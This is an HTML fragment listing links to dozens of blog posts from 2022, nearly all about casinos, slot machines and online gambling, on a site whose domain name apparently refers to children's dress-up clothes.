                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
